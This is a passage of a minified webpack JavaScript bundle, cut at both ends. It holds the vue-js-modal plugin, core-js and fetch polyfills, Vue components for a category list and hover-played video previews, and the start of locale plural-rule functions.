0!==r?r:{},u=l(),c=a.name||"_dynamic_modal_"+u;this.modals.push({id:u,modalAttrs:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){E(t,e,n[e])}))}return t}({},a,{name:c}),modalListeners:s,component:t,componentAttrs:i}),this.$nextTick((function(){o.$modal.show(c)}))},remove:function(t){var e=this.modals.findIndex((function(e){return e.id===t}));-1!==e&&this.modals.splice(e,1)}}},T,[],!1,null,null,null);$.options.__file="src/ModalsContainer.vue";var j=$.exports;function P(t){return(P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function N(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var I=function(t,e,n){if(!n._dynamicContainer&&e.injectModalsContainer){var r=(o=document.createElement("div"),document.body.appendChild(o),o);new t({parent:n,render:function(t){return t(j)}}).$mount(r)}var o;return n._dynamicContainer},R={install:function(t,e){var n=1<arguments.length&&void 0!==e?e:{};if(!this.installed){this.installed=!0,this.event=new t,this.rootInstance=null;var r=n.componentName||"Modal",o=n.dynamicDefaults||{},i=function(e,r,i,a){var s=i&&i.root?i.root:R.rootInstance,u=I(t,n,s);u?u.add(e,r,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){N(t,e,n[e])}))}return t}({},o,i),a):console.warn("[vue-js-modal] In order to render dynamic modals, a <modals-container> component must be present on the page.")};t.prototype.$modal={show:function(t){for(var e=arguments.length,r=new Array(1<e?e-1:0),o=1;o<e;o++)r[o-1]=arguments[o];switch(P(t)){case"string":return function(t,e){R.event.$emit("toggle",t,!0,e)}.apply(void 0,[t].concat(r));case"object":case"function":return n.dynamic?i.apply(void 0,[t].concat(r)):console.warn("[vue-js-modal] $modal() received object as a first argument, but dynamic modals are switched off. https://github.com/euvl/vue-js-modal/#dynamic-modals");default:console.warn("[vue-js-modal] $modal() received an unsupported argument as a first argument.",t)}},hide:function(t,e){R.event.$emit("toggle",t,!1,e)},toggle:function(t,e){R.event.$emit("toggle",t,void 0,e)}},t.component(r,S),n.dialog&&t.component("VDialog",C),n.dynamic&&(t.component("ModalsContainer",j),t.mixin({beforeMount:function(){null===R.rootInstance&&(R.rootInstance=this.$root)}}))}}},M=e.default=R}],t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(t){return e[t]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},t.p="/dist/",t(t.s=11);function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var e,n}))},"19aa":function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},"1be4":function(t,e,n){var r=n("d066");t.exports=r("document","documentElement")},"1c0b":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},"1c7e":function(t,e,n){var r=n("b622"),o=r("iterator"),i=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){i=!0}};s[o]=function(){return this},Array.from(s,(function(){throw 2}))}catch(u){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(u){}return n}},"1cdc":function(t,e,n){var r=n("342f");t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},"1d1c":function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("37e8");r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:i})},"1d80":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on "+t);return t}},"1dde":function(t,e,n){var r=n("d039"),o=n("b622"),i=n("2d00"),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[],n=e.constructor={};return n[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var r=n("825a"),o=n("e95a"),i=n("50c4"),a=n("0366"),s=n("35a1"),u=n("2a62"),c=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var l,f,d,p,h,v,m,y=n&&n.that,g=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),w=!(!n||!n.INTERRUPTED),_=a(e,y,1+g+w),x=function(t){return l&&u(l),new c(!0,t)},O=function(t){return g?(r(t),w?_(t[0],t[1],x):_(t[0],t[1])):w?_(t,x):_(t)};if(b)l=t;else{if(f=s(t),"function"!=typeof f)throw TypeError("Target is not iterable");if(o(f)){for(d=0,p=i(t.length);p>d;d++)if(h=O(t[d]),h&&h instanceof c)return h;return new c(!1)}l=f.call(t)}v=l.next;while(!(m=v.call(l)).done){try{h=O(m.value)}catch(S){throw u(l),S}if("object"==typeof h&&h&&h instanceof c)return h}return new c(!1)}},"23cb":function(t,e,n){var r=n("a691"),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},"23e7":function(t,e,n){var r=n("da84"),o=n("06cf").f,i=n("9112"),a=n("6eeb"),s=n("ce4e"),u=n("e893"),c=n("94ca");t.exports=function(t,e){var n,l,f,d,p,h,v=t.target,m=t.global,y=t.stat;if(l=m?r:y?r[v]||s(v,{}):(r[v]||{}).prototype,l)for(f in e){if(p=e[f],t.noTargetGet?(h=o(l,f),d=h&&h.value):d=l[f],n=c(m?f:v+(y?".":"#")+f,t.forced),!n&&void 0!==d){if(typeof p===typeof d)continue;u(p,d)}(t.sham||d&&d.sham)&&i(p,"sham",!0),a(l,f,p,t)}}},"241c":function(t,e,n){var r=n("ca84"),o=n("7839"),i=o.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},2626:function(t,e,n){"use strict";var r=n("d066"),o=n("9bf2"),i=n("b622"),a=n("83ab"),s=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},"2a62":function(t,e,n){var r=n("825a");t.exports=function(t){var e=t["return"];if(void 0!==e)return r(e.call(t)).value}},"2cf4":function(t,e,n){var r,o,i,a=n("da84"),s=n("d039"),u=n("0366"),c=n("1be4"),l=n("cc12"),f=n("1cdc"),d=n("605d"),p=a.location,h=a.setImmediate,v=a.clearImmediate,m=a.process,y=a.MessageChannel,g=a.Dispatch,b=0,w={},_="onreadystatechange",x=function(t){if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},O=function(t){return function(){x(t)}},S=function(t){x(t.data)},k=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};h&&v||(h=function(t){var e=[],n=1;while(arguments.length>n)e.push(arguments[n++]);return w[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},v=function(t){delete w[t]},d?r=function(t){m.nextTick(O(t))}:g&&g.now?r=function(t){g.now(O(t))}:y&&!f?(o=new y,i=o.port2,o.port1.onmessage=S,r=u(i.postMessage,i,1)):a.addEventListener&&"function"==typeof postMessage&&!a.importScripts&&p&&"file:"!==p.protocol&&!s(k)?(r=k,a.addEventListener("message",S,!1)):r=_ in l("script")?function(t){c.appendChild(l("script"))[_]=function(){c.removeChild(this),x(t)}}:function(t){setTimeout(O(t),0)}),t.exports={set:h,clear:v}},"2d00":function(t,e,n){var r,o,i=n("da84"),a=n("342f"),s=i.process,u=s&&s.versions,c=u&&u.v8;c?(r=c.split("."),o=r[0]+r[1]):a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=r[1]))),t.exports=o&&+o},"342f":function(t,e,n){var r=n("d066");t.exports=r("navigator","userAgent")||""},"35a1":function(t,e,n){var r=n("f5df"),o=n("3f8c"),i=n("b622"),a=i("iterator");t.exports=function(t){if(void 0!=t)return t[a]||t["@@iterator"]||o[r(t)]}},"37e8":function(t,e,n){var r=n("83ab"),o=n("9bf2"),i=n("825a"),a=n("df75");t.exports=r?Object.defineProperties:function(t,e){i(t);var n,r=a(e),s=r.length,u=0;while(s>u)o.f(t,n=r[u++],e[n]);return t}},"3bbe":function(t,e,n){var r=n("861d");t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},"3f8c":function(t,e){t.exports={}},"408a":function(t,e,n){var r=n("c6b6");t.exports=function(t){if("number"!=typeof t&&"Number"!=r(t))throw TypeError("Incorrect invocation");return+t}},4160:function(t,e,n){"use strict";var r=n("23e7"),o=n("17c2");r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},"428f":function(t,e,n){var r=n("da84");t.exports=r},"44ad":function(t,e,n){var r=n("d039"),o=n("c6b6"),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},"44d2":function(t,e,n){var r=n("b622"),o=n("7c73"),i=n("9bf2"),a=r("unscopables"),s=Array.prototype;void 0==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},"44de":function(t,e,n){var r=n("da84");t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},"44e7":function(t,e,n){var r=n("861d"),o=n("c6b6"),i=n("b622"),a=i("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[a])?!!e:"RegExp"==o(t))}},4795:function(t,e,n){var r=n("23e7"),o=n("da84"),i=n("342f"),a=[].slice,s=/MSIE .\./.test(i),u=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:s},{setTimeout:u(o.setTimeout),setInterval:u(o.setInterval)})},4840:function(t,e,n){var r=n("825a"),o=n("1c0b"),i=n("b622"),a=i("species");t.exports=function(t,e){var n,i=r(t).constructor;return void 0===i||void 0==(n=r(i)[a])?e:o(n)}},4930:function(t,e,n){var r=n("605d"),o=n("2d00"),i=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(r?38===o:o>37&&o<41)}))},"498a":function(t,e,n){"use strict";var r=n("23e7"),o=n("58a8").trim,i=n("c8d2");r({target:"String",proto:!0,forced:i("trim")},{trim:function(){return o(this)}})},"4d64":function(t,e,n){var r=n("fc6a"),o=n("50c4"),i=n("23cb"),a=function(t){return function(e,n,a){var s,u=r(e),c=o(u.length),l=i(a,c);if(t&&n!=n){while(c>l)if(s=u[l++],s!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"4de4":function(t,e,n){"use strict";var r=n("23e7"),o=n("b727").filter,i=n("1dde"),a=i("filter");r({target:"Array",proto:!0,forced:!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},"50c4":function(t,e,n){var r=n("a691"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},5135:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"542d":function(t,e,n){"use strict";var r=n("23e7"),o=n("d039"),i=n("408a"),a=1..toPrecision,s=o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}));r({target:"Number",proto:!0,forced:s},{toPrecision:function(t){return void 0===t?a.call(i(this)):a.call(i(this),t)}})},5692:function(t,e,n){var r=n("c430"),o=n("c6cd");(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.1",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},"56d7":function(t,e,n){"use strict";n.r(e);n("e260"),n("e6cf"),n("cca6"),n("a79d"),n("c1c3");function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function t(){r(this,t),this.Rotator={collectStatistic:!1}},i=new o;window.AppOpt&&Object.assign(i,window.AppOpt);var a=i,s="undefined"!==typeof globalThis&&globalThis||"undefined"!==typeof self&&self||"undefined"!==typeof s&&s,u={searchParams:"URLSearchParams"in s,iterable:"Symbol"in s&&"iterator"in Symbol,blob:"FileReader"in s&&"Blob"in s&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in s,arrayBuffer:"ArrayBuffer"in s};function c(t){return t&&DataView.prototype.isPrototypeOf(t)}if(u.arrayBuffer)var l=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],f=ArrayBuffer.isView||function(t){return t&&l.indexOf(Object.prototype.toString.call(t))>-1};function d(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function p(t){return"string"!==typeof t&&(t=String(t)),t}function h(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return u.iterable&&(e[Symbol.iterator]=function(){return e}),e}function v(t){this.map={},t instanceof v?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function m(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function y(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function g(t){var e=new FileReader,n=y(e);return e.readAsArrayBuffer(t),n}function b(t){var e=new FileReader,n=y(e);return e.readAsText(t),n}function w(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}function _(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function x(){return this.bodyUsed=!1,this._initBody=function(t){this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:u.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:u.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:u.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():u.arrayBuffer&&u.blob&&c(t)?(this._bodyArrayBuffer=_(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):u.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||f(t))?this._bodyArrayBuffer=_(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):u.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},u.blob&&(this.blob=function(){var t=m(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var t=m(this);return t||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}return this.blob().then(g)}),this.text=function(){var t=m(this);if(t)return t;if(this._bodyBlob)return b(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(w(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},u.formData&&(this.formData=function(){return this.text().then(A)}),this.json=function(){return this.text().then(JSON.parse)},this}v.prototype.append=function(t,e){t=d(t),e=p(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},v.prototype["delete"]=function(t){delete this.map[d(t)]},v.prototype.get=function(t){return t=d(t),this.has(t)?this.map[t]:null},v.prototype.has=function(t){return this.map.hasOwnProperty(d(t))},v.prototype.set=function(t,e){this.map[d(t)]=p(e)},v.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},v.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),h(t)},v.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),h(t)},v.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),h(t)},u.iterable&&(v.prototype[Symbol.iterator]=v.prototype.entries);var O=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function S(t){var e=t.toUpperCase();return O.indexOf(e)>-1?e:t}function k(t,e){if(!(this instanceof k))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e=e||{};var n=e.body;if(t instanceof k){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new v(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new v(e.headers)),this.method=S(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(n),("GET"===this.method||"HEAD"===this.method)&&("no-store"===e.cache||"no-cache"===e.cache)){var r=/([?&])_=[^&]*/;if(r.test(this.url))this.url=this.url.replace(r,"$1_="+(new Date).getTime());else{var o=/\?/;this.url+=(o.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}}function A(t){var e=new FormData;return t.trim().split("&").forEach((function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}})),e}function T(t){var e=new v,n=t.replace(/\r?\n[\t ]+/g," ");return n.split("\r").map((function(t){return 0===t.indexOf("\n")?t.substr(1,t.length):t})).forEach((function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}})),e}function C(t,e){if(!(this instanceof C))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===e.statusText?"":""+e.statusText,this.headers=new v(e.headers),this.url=e.url||"",this._initBody(t)}k.prototype.clone=function(){return new k(this,{body:this._bodyInit})},x.call(k.prototype),x.call(C.prototype),C.prototype.clone=function(){return new C(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new v(this.headers),url:this.url})},C.error=function(){var t=new C(null,{status:0,statusText:""});return t.type="error",t};var E=[301,302,303,307,308];C.redirect=function(t,e){if(-1===E.indexOf(e))throw new RangeError("Invalid status code");return new C(null,{status:e,headers:{location:t}})};var $=s.DOMException;try{new $}catch(Zr){$=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},$.prototype=Object.create(Error.prototype),$.prototype.constructor=$}function j(t,e){return new Promise((function(n,r){var o=new k(t,e);if(o.signal&&o.signal.aborted)return r(new $("Aborted","AbortError"));var i=new XMLHttpRequest;function a(){i.abort()}function c(t){try{return""===t&&s.location.href?s.location.href:t}catch(e){return t}}i.onload=function(){var t={status:i.status,statusText:i.statusText,headers:T(i.getAllResponseHeaders()||"")};t.url="responseURL"in i?i.responseURL:t.headers.get("X-Request-URL");var e="response"in i?i.response:i.responseText;setTimeout((function(){n(new C(e,t))}),0)},i.onerror=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.ontimeout=function(){setTimeout((function(){r(new TypeError("Network request failed"))}),0)},i.onabort=function(){setTimeout((function(){r(new $("Aborted","AbortError"))}),0)},i.open(o.method,c(o.url),!0),"include"===o.credentials?i.withCredentials=!0:"omit"===o.credentials&&(i.withCredentials=!1),"responseType"in i&&(u.blob?i.responseType="blob":u.arrayBuffer&&o.headers.get("Content-Type")&&-1!==o.headers.get("Content-Type").indexOf("application/octet-stream")&&(i.responseType="arraybuffer")),!e||"object"!==typeof e.headers||e.headers instanceof v?o.headers.forEach((function(t,e){i.setRequestHeader(e,t)})):Object.getOwnPropertyNames(e.headers).forEach((function(t){i.setRequestHeader(t,p(e.headers[t]))})),o.signal&&(o.signal.addEventListener("abort",a),i.onreadystatechange=function(){4===i.readyState&&o.signal.removeEventListener("abort",a)}),i.send("undefined"===typeof o._bodyInit?null:o._bodyInit)}))}j.polyfill=!0,s.fetch||(s.fetch=j,s.Headers=v,s.Request=k,s.Response=C);var P,N,I=n("a026"),R=n("1881"),M=n.n(R),L=(n("a9e3"),n("c975"),n("4de4"),n("d3b7"),{name:"CategoriesList",props:{rotationStatistic:Boolean,categories:{type:Array,default:function(){return[]}}},methods:{onCategoryClick:function(t,e){this.$eventHub.$emit("category-click",t,e)}}}),D=L;function F(t,e,n,r,o,i,a,s){var u,c="function"===typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId="data-v-"+i),a?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):o&&(u=s?function(){o.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(t,e){return u.call(e),l(t,e)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:c}}var B=F(D,P,N,!1,null,null,null),U=B.exports,z=function(){var t=this,e=t.$createElement,r=t._self._c||e;return r("div",{class:[t.cssClass,{"-video":t.display}],on:{mouseenter:t.onPreviewMouseOver,mouseleave:t.onPreviewMouseOut,blur:t.onPreviewMouseOut}},[t.showProgress?r("div",{staticClass:"fake-progress"},[r("div",{staticClass:"fake-progress__bar"})]):t._e(),t.display?r("video",{attrs:{src:t.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true"},domProps:{muted:!0},on:{loadstart:t.startLoadVideo,canplay:t.endLoadVideo,error:t.errorLoadVideo,contextmenu:function(t){t.preventDefault(),t.stopPropagation()}}}):t._e(),t._t("default"),t.playButton.enabled?r("play-preview-button",{attrs:{"css-class":t.playButton.cssClass,"is-play-now":t.display},on:{click:t.togglePreviewPlay},scopedSlots:t._u([{key:"play",fn:function(){return[r("img",{attrs:{src:n("02ca"),width:"16",height:"16"}})]},proxy:!0},{key:"stop",fn:function(){return[r("img",{attrs:{src:n("0a96"),width:"16",height:"16"}})]},proxy:!0}],null,!1,225326125)}):t._e()],2)},V=[],H=(n("4795"),function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{class:t.cssClass,on:{click:function(e){return e.preventDefault(),e.stopPropagation(),t.$emit("click")}}},[!1===t.isPlayNow?t._t("play"):t._t("stop")],2)}),W=[],q={name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1},cssClass:{type:String,default:"thumb-tap"}}},G=q,J=F(G,H,W,!1,null,null,null),K=J.exports,Y={name:"VideoPreview",components:{PlayPreviewButton:K},props:{cssClass:{type:String,default:"video-preview"},playButton:{type:Object,default:function(){return{enabled:!0,cssClass:"video-preview__play"}}},previewUrl:String},data:function(){return{showProgress:!1,display:!1,defferedPreviewPlayTimer:null}},watch:{display:function(t){!0===t?this.$emit("preview-start"):this.$emit("preview-end")},previewUrl:function(){this.showProgress=!1,this.display=!1,this.removeDefferedTimer()}},methods:{startLoadVideo:function(){this.showProgress=!0},endLoadVideo:function(){this.showProgress=!1},errorLoadVideo:function(){this.showProgress=!1,this.$emit("preview-error")},togglePreviewPlay:function(){this.display=!this.display,this.removeDefferedTimer()},removeDefferedTimer:function(){this.defferedPreviewPlayTimer&&window.clearTimeout(this.defferedPreviewPlayTimer)},playPreviewWithDelay:function(){var t=this;this.defferedPreviewPlayTimer=setTimeout((function(){t.display=!0}),400)},stopPreview:function(){this.display=!1},onPreviewMouseOver:function(){!1===this.display&&this.playPreviewWithDelay()},onPreviewMouseOut:function(t){var e=t.toElement||t.relatedTarget;this.removeDefferedTimer(),e&&"VIDEO"!==e.nodeName&&!0===this.display&&(this.display=!1)}}},X=Y,Z=F(X,z,V,!1,null,null,null),Q=Z.exports,tt=(n("0d03"),n("a15b"),n("1276"),n("ac1f"),n("542d"),n("fb6a"),n("b680"),"en"),et={},nt={};function rt(){return tt}function ot(t){tt=t}function it(t){return et[t]}function at(t){if(!t)throw new Error("No locale data passed");et[t.locale]=t,nt[t.locale.toLowerCase()]=t.locale}function st(t){return et[t]?t:nt[t.toLowerCase()]?nt[t.toLowerCase()]:void 0}function ut(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.localeMatcher||"lookup";switch(n){case"lookup":return ct(t);case"best fit":return ct(t);default:throw new RangeError('Invalid "localeMatcher" option: '.concat(n))}}function ct(t){var e=st(t);if(e)return e;var n=t.split("-");while(t.length>1){n.pop(),t=n.join("-");var r=st(t);if(r)return r}}var lt={af:function(t){return 1==t?"one":"other"},am:function(t){return t>=0&&t<=1?"one":"other"},ar:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-2);return 0==t?"zero":1==t?"one":2==t?"two":r>=3&&r<=10?"few":r>=11&&r<=99?"many":"other"},ast:function(t){var e=String(t).split("."),n=!e[1];return 1==t&&n?"one":"other"},be:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-1),o=n&&e[0].slice(-2);return 1==r&&11!=o?"one":r>=2&&r<=4&&(o<12||o>14)?"few":n&&0==r||r>=5&&r<=9||o>=11&&o<=14?"many":"other"},br:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-1),o=n&&e[0].slice(-2),i=n&&e[0].slice(-6);return 1==r&&11!=o&&71!=o&&91!=o?"one":2==r&&12!=o&&72!=o&&92!=o?"two":(3==r||4==r||9==r)&&(o<10||o>19)&&(o<70||o>79)&&(o<90||o>99)?"few":0!=t&&n&&0==i?"many":"other"},bs:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=n.slice(-2),s=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=a||1==s&&11!=u?"one":o&&i>=2&&i<=4&&(a<12||a>14)||s>=2&&s<=4&&(u<12||u>14)?"few":"other"},cs:function(t){var e=String(t).split("."),n=e[0],r=!e[1];return 1==t&&r?"one":n>=2&&n<=4&&r?"few":r?"other":"many"},cy:function(t){return 0==t?"zero":1==t?"one":2==t?"two":3==t?"few":6==t?"many":"other"},da:function(t){var e=String(t).split("."),n=e[0],r=Number(e[0])==t;return 1!=t&&(r||0!=n&&1!=n)?"other":"one"},dsb:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-2),a=r.slice(-2);return o&&1==i||1==a?"one":o&&2==i||2==a?"two":o&&(3==i||4==i)||3==a||4==a?"few":"other"},dz:function(t){return"other"},fil:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=r.slice(-1);return o&&(1==n||2==n||3==n)||o&&4!=i&&6!=i&&9!=i||!o&&4!=a&&6!=a&&9!=a?"one":"other"},fr:function(t){return t>=0&&t<2?"one":"other"},ga:function(t){var e=String(t).split("."),n=Number(e[0])==t;return 1==t?"one":2==t?"two":n&&t>=3&&t<=6?"few":n&&t>=7&&t<=10?"many":"other"},gd:function(t){var e=String(t).split("."),n=Number(e[0])==t;return 1==t||11==t?"one":2==t||12==t?"two":n&&t>=3&&t<=10||n&&t>=13&&t<=19?"few":"other"},he:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=Number(e[0])==t,i=o&&e[0].slice(-1);return 1==t&&r?"one":2==n&&r?"two":r&&(t<0||t>10)&&o&&0==i?"many":"other"},is:function(t){var e=String(t).split("."),n=e[0],r=Number(e[0])==t,o=n.slice(-1),i=n.slice(-2);return r&&1==o&&11!=i||!r?"one":"other"},ksh:function(t){return 0==t?"zero":1==t?"one":"other"},lt:function(t){var 